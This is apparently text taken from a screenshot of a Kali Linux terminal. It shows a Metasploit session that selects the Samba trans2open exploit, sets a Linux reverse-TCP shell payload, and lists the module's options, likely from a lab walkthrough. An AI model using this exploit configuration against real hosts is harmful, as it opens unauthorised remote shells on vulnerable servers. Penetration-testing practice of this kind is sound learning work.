 root@kali: ~
File Actions Edit View Help
msf6 exploit(linux/samba/trans2open) > set payload payload/linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf6 exploit(linux/samba/trans2open) > show options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 2 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /bin/sh yes The command string to execute
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.